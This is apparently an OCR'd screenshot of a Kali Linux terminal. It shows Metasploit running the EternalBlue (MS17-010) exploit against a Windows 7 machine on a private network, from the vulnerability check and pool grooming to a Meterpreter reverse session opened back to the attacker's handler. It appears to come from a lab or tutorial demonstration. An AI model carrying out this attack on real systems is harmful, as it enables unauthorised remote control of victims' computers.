 root@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.0.100:4444
[*] 192.168.1.225:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.225:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Ser
vice Pack 1 x64 (64-bit)
[*] 192.168.1.225:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.225:445 - Connecting to target for exploitation.
[+] 192.168.1.225:445 - Connection established for exploitation.
[+] 192.168.1.225:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.225:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.225:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profe
s
[*] 192.168.1.225:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Ser
v
[*] 192.168.1.225:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.225:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.225:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.225:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.225:445 - Starting non-paged pool grooming
[+] 192.168.1.225:445 - Sending SMBv2 buffers
[+] 192.168.1.225:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.225:445 - Sending final SMBv2 buffers.
[*] 192.168.1.225:445 - Sending last fragment of exploit packet!
[*] 192.168.1.225:445 - Receiving response from exploit packet
[+] 192.168.1.225:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.225:445 - Sending egg to corrupted connection.
[*] 192.168.1.225:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.225
[*] Meterpreter session 3 opened (192.168.0.100:4444 -> 192.168.1.225:49158) at 2021-03-03 04:16:11
-0500
[+] 192.168.1.225:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.225:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.225:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=